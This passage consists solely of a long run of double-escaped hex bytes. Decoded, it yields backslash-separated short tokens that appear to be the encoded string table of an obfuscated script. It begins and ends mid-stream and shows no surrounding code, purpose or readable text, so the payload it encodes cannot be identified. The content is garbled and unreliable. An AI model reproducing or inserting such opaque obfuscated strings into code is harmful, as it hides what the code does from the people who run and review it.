75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x